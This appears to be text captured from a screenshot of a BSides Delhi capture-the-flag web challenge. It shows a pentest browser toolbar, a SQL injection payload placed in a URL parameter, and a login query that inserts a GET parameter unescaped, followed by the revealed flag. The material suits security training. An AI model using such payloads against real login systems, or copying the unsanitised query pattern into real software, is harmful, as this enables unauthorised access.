 35.232.184.83/?_=9f3b7c0e1a
INT SQL XSS Encryption Encoding Other
Load URL
http://35.232.184.83/?%5f='or ~(mid(user),1,1)>0)%2b1%23
Split URL
Execute
Enable Post data Enable Referrer
WELCOME
Login as admin to get the FLAG
Query: select user from bsides where user='admin' and pw='{$_GET['_']}'
Your query is: select user from bsides where user='admin' and pw='9f3b7c0e1a'
Here is your flag: bsides_delhi{sequel_injections_are_really_great_i_guess_dont_you_think?}